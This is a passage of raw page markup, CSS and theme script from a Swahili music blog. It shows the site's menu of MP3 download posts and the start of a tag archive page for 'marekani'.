block_tdi_50_1d9.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","sub_align_horiz":"content-horiz-left","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_1d9","tdc_css_class_style":"tdi_50_1d9_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_50_1d9"}';
block_tdi_50_1d9.td_column_number = "3";
block_tdi_50_1d9.block_type = "tdb_header_mega_menu";
block_tdi_50_1d9.post_count = "4";
block_tdi_50_1d9.found_posts = "579";
block_tdi_50_1d9.header_color = "";
block_tdi_50_1d9.ajax_pagination_infinite_stop = "";
block_tdi_50_1d9.max_num_pages = "145";
tdBlocksArray.push(block_tdi_50_1d9);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_50_1d9" 
                        id="tdi_51_727" 
                        data-td_block_id="tdi_50_1d9" 
                        data-td_filter_value="" 
                        href="https://jmbasha.com/category/music/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_50_1d9" 
                        id="tdi_52_879" 
                        data-td_block_id="tdi_50_1d9" 
                        data-td_filter_value="309" 
                        href="https://jmbasha.com/category/music/audios/"
                    >Audios</a><a 
                        class="mega-menu-sub-cat-tdi_50_1d9" 
                        id="tdi_53_055" 
                        data-td_block_id="tdi_50_1d9" 
                        data-td_filter_value="35" 
                        href="https://jmbasha.com/category/music/lyrics/"
                    >Lyrics</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_50_1d9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/09/Ju-x-Diamond-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/" rel="bookmark" title="Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3">Audio || Jux ft Diamond Platnumz &#8211; Ololufe MI || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-14T13:48:02+00:00" >September 14, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-jux-ft-diamond-platnumz-ololufe-mi-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/israel-Mbonyi-1-324x365.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/" rel="bookmark" title="Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3">Audio || Irsael mbonyi &#8211; Heri Taifa || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T21:00:12+00:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-irsael-mbonyi-heri-taifa-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2024/08/mbonyi-324x400.png"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/" rel="bookmark" title="Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3">Audio || Israel Mbonyi &#8211; Nina Siri || Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-27T19:56:36+00:00" >August 27, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-israel-mbonyi-nina-siri-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/music/audios/" class="td-post-category">Audios</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" class="td-image-wrap" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2022/10/Diljit-Dosanjh-ft-Diamond-Platnumz-–-Jugni--324x400.jpeg"  ></span><span class="td-video-play-ico"><i class="td-icon-audio-thumb-play"></i></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/" rel="bookmark" title="Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3">Audio | Diljit Dosanjh Ft Diamond Platnumz – Jugni | Download Mp3</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-08T08:12:25+00:00" >October 8, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/audio-diljit-dosanjh-ft-diamond-platnumz-jugni-download-mp3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

&nbsp;

&nbsp;
</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_1d9" data-td_block_id="tdi_50_1d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_1d9" data-td_block_id="tdi_50_1d9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/"><div class="tdb-menu-item-text">Celebrity News</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8862"><a href="https://jmbasha.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_765 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_765" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_765{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_765 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_765{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_765 .tdb-search-txt{
                    top: 0px;
                }.tdi_54_765 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_765 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_765 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_765 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_765 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_765 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_765 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_765 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_765 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_765 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_765 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_765 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_765 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_765 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_765 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_765 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_765 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_765 .td-module-container:before{
					bottom: -10px;
				}.tdi_54_765 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_765 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_765 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_765 .td-image-container,
				.ie11 .tdi_54_765 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_765 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_765 .td-module-meta-info,
				.ie11 .tdi_54_765 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_765 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_765 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_765 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_765 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_765 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_765 .td-read-more{
					display: none;
				}.tdi_54_765 .td-post-author-name{
					display: none;
				}.tdi_54_765 .td-icon-star,
                .tdi_54_765 .td-icon-star-empty,
                .tdi_54_765 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_765 .td-module-comments{
					display: none;
				}.tdi_54_765 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_765 .td_module_wrap:hover .td-module-title a,
				.tdi_54_765 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_765 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_765 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_765 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_765 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_765 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_765 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_765 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_765 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_765 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_765 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_765 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_765 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_765 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_765 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_765 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_765 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_765 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://jmbasha.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_d69" class="tdc-zone"><div class="tdc_zone tdi_56_9a5  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_56_9a5{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_a78" class="tdc-row"><div class="vc_row tdi_58_858  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_858{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_add  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_add{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_61_589" class="tdc-zone"><div class="tdc_zone tdi_62_870  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_870{
                    min-height: 0;
                }
</style><div id="tdi_63_550" class="tdc-row"><div class="vc_row tdi_64_55d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_55d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_55d{
margin-top:21px !important;
}

.tdi_64_55d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_55d{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_55d{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_66_55e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_55e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_777 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_777" >
<style>
/* custom css */
.tdi_67_777 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_777{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Marekani</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Marekani"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_78d" class="tdc-row"><div class="vc_row tdi_69_501  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_501{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_61c  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_61c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_72_582 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_582" >
<style>
/* custom css */
.tdi_72_582 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_72_582 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_72_582{
					text-align: left;
				}.tdi_72_582 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>marekani</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_73_55d tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_73_55d" >
<style>
/* custom css */
.tdi_73_55d .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_73_55d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_55d .td-module-meta-info,
				.ie11 .tdi_73_55d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_55d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_55d .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_55d .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_73_55d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_55d .td-post-category{
					display: inline-block;
				}.tdi_73_55d .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_55d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_73_55d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_73_55d .td-read-more{
					display: none;
				}.tdi_73_55d .td-post-author-name{
					display: inline-block;
				}.tdi_73_55d .td-post-date,
				.tdi_73_55d .td-post-author-name span{
					display: inline-block;
				}.tdi_73_55d .entry-review-stars{
					display: inline-block;
				}.tdi_73_55d .td-icon-star,
                .tdi_73_55d .td-icon-star-empty,
                .tdi_73_55d .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_55d .td-module-comments{
					display: block;
				}.tdi_73_55d .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_73_55d .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_55d .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
